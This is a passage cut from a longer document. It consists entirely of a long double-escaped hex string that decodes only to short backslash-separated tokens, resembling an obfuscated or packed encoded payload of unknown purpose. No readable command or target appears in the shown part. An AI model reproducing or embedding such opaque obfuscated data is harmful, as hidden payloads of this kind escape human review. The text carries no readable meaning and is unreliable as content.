x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5